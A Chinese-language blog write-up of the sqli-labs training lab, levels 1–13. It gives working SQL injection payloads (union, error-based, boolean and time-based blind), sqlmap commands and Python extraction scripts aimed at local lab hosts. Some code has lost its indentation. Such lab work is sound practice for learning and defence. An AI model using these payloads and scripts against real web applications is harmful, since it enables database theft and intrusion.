sqli-labs闯关(附python脚本和sqlmap使用)
重新学这个的原因
- sql注入生疏了
- 想学得更深入
- 学习写python脚本
开始前的说明
- 每关一个脚本
- 需寻找flag
- 每天更新(骗人的= =、尽量持更)
因为刚开始写python脚本,可能代码不够完美,请见谅。进度比较慢,请见谅。
第一关
手工注入:
-1' order by 3 --+
-1' union select 1,database(),3 --+
-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='54f1a9' --+
-1' union select 1,2,group_concat(flag) from 54f1a9 --+

其他图片推测不再赘述,以下是拿到flag的结果

这里注意一个问题:在url中不能加#作为注释,必须用%23或者–+
python脚本:
import urllib.parse
import http.client
url = "xxx"
body= "/sql/Less-1/?id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20--+"
conn = http.client.HTTPConnection(url)
conn.request("GET", body)
r = conn.getresponse()
print(r.status, r.reason)
data1 = r.read()
print(data1)
- 这里的body就是文件目录+注入语句
- body必须是url编码,不然会出错
这一关,其实只要手工注入就ok了,但是我为了练习python脚本,也写了。重点是学会如何去提交网页内容。python脚本对于盲注比较有优势。
第二关
手工注入:
从对比可以看出,在Less-01下,从id到’id’;在Less-02下,从id到id,也就是在Lese-01中是字符型,在Less-02下,是数字型。
所以测试过程为:
-1 order by 3 --+
-1 union select 1,database(),3 --+
-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='54f1a9' --+
-1 union select 1,2,group_concat(flag) from 54f1a9 --+
python脚本
import urllib.parse
import http.client
url = "xxx"
body= "/sql/Less-1/?id=-1%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20--+"
conn = http.client.HTTPConnection(url)
conn.request("GET", body)
r = conn.getresponse()
print(r.status, r.reason)
data1 = r.read()
print(data1)
其实和上一关差不多…
第三关
手工注入:(显错的注入太简单了)
-1') union select 1,2,3 --+
其余与第一关、第二关一样,就是加个括号,python脚本也类似
第四关
手工注入:
-1") union select 1,2,3--+
不赘述了
第五关
手工注入:
所以接下来就不能再手工注入了。正式练脚本。
python脚本:
- python——猜解数据库名
import urllib.parse
import http.client
payloads = list('abcdefghijklmnopqrstuvwxyz0123456789@_.')
sjk = ''
url = "192.168.1.120"
for i in range(1,9):
for j in payloads:
conn = http.client.HTTPConnection(url)
body = "/sql/Less-5/?id=1%%27%%20and%%20mid(database(),%s,1)=%%27%s%%27--+" % (i,j)
print(body)
conn.request("GET", body)
r = conn.getresponse()
data = r.read()
conn.close()
if data.find(b'You are in') >0:
sjk += j
print(j)
break
else:
print("no")
print(sjk)
- python——猜解表名
import urllib.parse
import http.client
payloads = list('abcdefghijklmnopqrstuvwxyz0123456789@_.')
sjk = ''
url = "192.168.1.120"
for k in range(0,10):
sjk=''
for i in range(1,9):
for j in payloads:
conn = http.client.HTTPConnection(url)
body = "/sql/Less-5/?id=1%%27%%20and%%20substr((select%%20table_name%%20from%%20information_schema.tables%%20where%%20table_schema=database()%%20limit%%20%s,1),%s,1)=%%27%s%%27--+" % (k,i,j)
#print(body)
conn.request("GET", body)
r = conn.getresponse()
data = r.read()
conn.close()
if data.find(b'You are in') >0:
sjk += j
break
print("hhddj_%s" %(sjk))
- python——猜解列名
for k in range(0,10):
sjk=''
for i in range(1,10):
for j in payloads:
conn = http.client.HTTPConnection(url)
body = "/sql/Less-5/?id=1%%27%%20and%%20substr((select%%20column_name%%20from%%20information_schema.columns%%20where%%20table_name=%%2754f1a9%%27%%20limit%%20%s,1),%s,1)=%%27%s%%27--+" % (k,i,j)
#print(body)
conn.request("GET", body)
r = conn.getresponse()
data = r.read()
conn.close()
if data.find(b'You are in') >0:
sjk += j
break
print("hhddj_%s" %(sjk))
注:因为懒得去判断长度,我就用了比较长的长度。个人认为长度可以直接手工测试,用>什么的判断,会比较快。

- python——猜解最后flag内容
import urllib.parse
import http.client
payloads = list('abcdefghijklmnopqrstuvwxyz0123456789@_.{}?!')
sjk = ''
url = "192.168.1.120"
for i in range(1,50):
for j in payloads:
conn = http.client.HTTPConnection(url)
body = "/sql/Less-5/?id=1%%27%%20and%%20substr((select%%20flag%%20from%%2054f1a9),%s,1)=%%27%s%%27--+" % (i,j)
#print(body)
conn.request("GET", body)
r = conn.getresponse()
data = r.read()
conn.close()
if data.find(b'You are in') >0:
sjk += j
print(j)
break
print("hhddj_%s" %(sjk))
好了,今天就到这里了。
看了我博客有什么不懂的可以问我,虽然我也是小白,但是前提是你比我更小白的话,虽然比我更小白的不多…共同努力吧,我今晚因为室友憋了一肚子气,幸亏还可以学习web,我这个暑假感受到了他的乐趣,希望乐趣不减。
第六关
因为这次的安恒月赛,辛辛苦苦跑脚本,人家一句命令就好了。所以我决定能使用sqlmap还是使用sqlmap。
- 第六关开始,就是手注(a part)+python脚本+sqlmap
手工注入:
- 双引号注入
- 布尔型盲注(与第五关类似,不赘述)

sqlmap
- 查看所有库名
python sqlmap.py -u "http://192.168.1.105/sql/Less-6/?id=1" --dbs
- 查看所有表名
python sqlmap.py -u "http://192.168.1.105/sql/Less-6/?id=1" --tables
- 查看对应表的字段名
python sqlmap.py -u "http://192.168.1.105/sql/Less-6/?id=1" -T "54f1a9" --columns
- 查看字段对应内容
python sqlmap.py -u "http://192.168.1.105/sql/Less-6/?id=1" --dump -T "54f1a9" -C "flag"
python脚本
- 遍历库中表
import requests
payloads = list('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}?!')
sjk = ''
for k in range(0,10):
sjk=''
for i in range(1,10):
for j in payloads:
response = requests.get("http://192.168.1.105/sql/Less-6/?id=1%%22%%20and%%20substr((select%%20table_name%%20from%%20information_schema.tables%%20where%%20table_schema=database()%%20limit%%20%s,1),%s,1)=%%27%s%%27--+" % (k,i,j))
data=response.content.decode("utf-8")
if data.find('You are')>0:
sjk+=j
print(j)
break
print("table:%s" % (sjk))
- 遍历表中字段
import requests
payloads = list('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}?!')
sjk = ''
for k in range(0,10):
sjk=''
for i in range(1,10):
for j in payloads:
response = requests.get("http://192.168.1.105/sql/Less-6/?id=1%%22%%20and%%20substr((select%%20column_name%%20from%%20information_schema.columns%%20where%%20table_name=%%2754f1a9%%27%%20limit%%20%s,1),%s,1)=%%27%s%%27--+" % (k,i,j))
data=response.content.decode("utf-8")
if data.find('You are')>0:
sjk+=j
break
print("table:%s" % (sjk))
- 遍厉字段内容
import requests
payloads = list('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}?!')
sjk = ''
for i in range(1,30):
for j in payloads:
response = requests.get("http://192.168.1.105/sql/Less-6/?id=1%%22%%20and%%20substr((select%%20flag%%20from%%2054f1a9),%s,1)=%%27%s%%27--+" % (i,j))
data=response.content.decode("utf-8")
if data.find('You are')>0:
sjk+=j
break
print("table:%s" % (sjk))
还是觉得python更能理解,在前期学习sql阶段,千万不要依靠sqlmap,一定要学会写python脚本,sqlmap可以附带学习。
第七关
手工注入:
- id=1’))
- 布尔型盲注
这道题这样的注入点,不看到源码我真的很难想到…也算是给自己提个醒
与上一关类似,我就不再赘述了。
sqlmap:
还是感叹一下sqlmap的强大,既然能跑库,那其他也能跑了。
第八关
第八关??!做的一脸蒙蔽,这不是和刚开始的布尔型盲注一样么??
注入点:id=1’ and blabla…
第九关
- 时间盲注
- ?id=1’注入点
手工注入:
?id=1' and if(substr(database(),1,1)='s',sleep(3),1)--+
发现时间盲注管用,并没有过滤什么函数
sqlmap:
前面一样,不再赘述。
python sqlmap.py -u "http://192.168.1.105/sql/Less-9/?id=1" --dbs
python sqlmap.py -u "http://192.168.1.105/sql/Less-9/?id=1" -D "security" --tables
python sqlmap.py -u "http://192.168.1.105/sql/Less-9/?id=1" --dump -T "54f1a9" -C "flag"
python脚本:
- 查表名
import time
import requests
payloads = list('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}?!')
sjk = ''
print("start\n")
for k in range(0,10):
sjk=''
for i in range(1,10):
for j in payloads:
time1=time.time()
response = requests.get("http://192.168.1.105/sql/Less-9/?id=1%%27%%20and%%20if(mid((select%%20table_name%%20from%%20information_schema.tables%%20where%%20table_schema=database()%%20limit%%20%s,1),%s,1)=%%27%s%%27,sleep(1),0)--+" % (k,i,j))
time2=time.time()
if time2-time1>1:
print(j)
sjk+=j
break
print("table:%s" % (sjk))
- 查字段
import time
import requests
payloads = list('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}?!')
sjk = ''
print("start\n")
for k in range(0,10):
sjk=''
for i in range(1,10):
for j in payloads:
time1=time.time()
response = requests.get("http://192.168.1.105/sql/Less-9/?id=1%%27%%20and%%20if(mid((select%%20column_name%%20from%%20information_schema.columns%%20where%%20table_name=%%2754f1a9%%27%%20limit%%20%s,1),%s,1)=%%27%s%%27,sleep(1),0)--+" % (k,i,j))
time2=time.time()
if time2-time1>1:
print(j)
sjk+=j
break
print("table:%s" % (sjk))
- 找到flag
import time
import requests
payloads = list('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}?!')
sjk = ''
print("start\n")
for i in range(1,30):
for j in payloads:
time1=time.time()
response = requests.get("http://192.168.1.105/sql/Less-9/?id=1%%27%%20and%%20if(mid((select%%20flag%%20from%%2054f1a9),%s,1)=%%27%s%%27,sleep(1),0)--+" % (i,j))
time2=time.time()
if time2-time1>1:
print(j)
sjk+=j
break
print("flag:%s" % (sjk))
这次找了好久的错误,发现是没加–+,还是少犯这种低级错误…有关于脚本的问题可以留言问哈。虽然我看我的阅读量很少,但近期我都会每天登录写博客,如果真的有朋友一不小心逛到了我的博客,一不小心有个小问题就问吧~~~我写完这篇就要回寝室了
第十关
手工注入
第九关的’换成"
?id=1" and if(1=1,sleep(1),0)--+
sqlmap
换成了双引号,显示无法注入…
python脚本
- 查表名
import time
import requests
payloads = list('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}?!')
sjk = ''
print("start\n")
for k in range(0,10):
sjk=''
for i in range(1,10):
for j in payloads:
time1=time.time()
response = requests.get("http://192.168.1.120/sql/Less-10/?id=1%%22%%20and%%20if(mid((select%%20table_name%%20from%%20information_schema.tables%%20where%%20table_schema=database()%%20limit%%20%s,1),%s,1)=%%27%s%%27,sleep(1),0)--+" % (k,i,j))
time2=time.time()
if time2-time1>1:
print(j)
sjk+=j
break
print("table:%s" % (sjk))
查字段与flag就不再赘述…
第十一关
- post方式
- 显错注入
手工注入
显然,在uname那边有注入点,所以一下语句全部填在username,password为空
1' or 1=1 and updatexml(1,concat('*',(select database()),'*'),1)#
1' or 1=1 and updatexml(1,concat('*',(select group_concat(table_name) from information_schema.tables where table_schema=database()),'*'),1)#
1' or 1=1 and updatexml(1,concat('*',(select group_concat(column_name) from information_schema.columns where table_name='54f1a9'),'*'),1)#
1' or 1=1 and updatexml(1,concat('*',(select flag from 54f1a9),'*'),1)#
得到flag。。
sqlmap注入
bp抓包,右键copy-to-file,保存为post.txt,注意红框内如果用本机做实验并且在虚拟机里运行sqlmap,记得将localhost改为本机ip

将post.txt拖入sqlmap的文件夹

在shell运行以下代码
-r 指定post文件 -p指定注入参数 --dbs爆破数据库
$cd sqlmap-master/
$python sqlmap.py -r post.txt -p uname --dbs
$python sqlmap.py -r post.txt -p uname -D "security" --tables
$python sqlmap.py -r post.txt -p uname -T "54f1a9" --columns
$python sqlmap.py -r post.txt -p uname --dump -T "54f1a9" -C "flag"
得到flag。。
python脚本
懒得写查表名,列名的,直接查flag的脚本,原理相似
用python脚本的话,就得用布尔注入了
updatexml只是为了方便…
import requests
flag=""
url="http://192.168.1.120/sql/Less-11/"
payloads = list('abcdefghijklmnopqrstuvwxyz0123456789@_.{}?!')
xx="1' or 1=1 and mid((select flag from 54f1a9),%s,1)='%s'#"
for i in range(1,30):
for j in payloads:
data={'uname':xx %(i,j),'passwd':'','submit':'Submit'}
response = requests.post(url,data = data)
hhh=response.text
if hhh.find('Login') >0:
flag+=j
print(j)
print(flag)
我把脚本中的payload的大写字母去掉了,刚开始很疑惑。
思考了一下,想到sql查询语句不区分大小写,post进的语句不经过url转换,直接给了sql查询,导致post的值是不区分大小写的。之前get是经过url转换的,并不相同。
第十二关
1") and substr()..
和第十一关差不多,还是布尔型盲注,不赘述
第十三关
手工注入
布尔尝试发现没有显错信息,那么尝试时间注入
1') or 1=1 and if(1=1,sleep(0.1),0)#
sqlmap
123
python
import time
import requests
payloads = list('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}?!')
sjk = ''
print("start\n")
for i in range(1,30):
for j in payloads:
time1=time.time()
response = requests.get("http://127.0.0.1/sql/Less-9/?id=1' and if(mid((select flag from 54f1a9),%s,1)= '%s',sleep(1),0)--+" % (i,j))
time2=time.time()
if time2-time1>1:
print(j)
sjk+=j
break
print("flag:%s" % (sjk))